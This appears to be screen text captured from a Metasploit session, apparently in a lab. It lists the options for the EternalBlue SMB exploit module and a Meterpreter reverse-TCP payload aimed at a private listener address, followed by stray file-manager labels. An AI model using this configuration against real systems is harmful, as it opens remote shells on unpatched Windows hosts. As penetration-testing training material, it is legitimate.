 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Wind
ows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows
Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded S
tandard 7 target machines.
APARNA
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.17.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
Places
Music
Pictures
Public
Videos
Downloads
Devices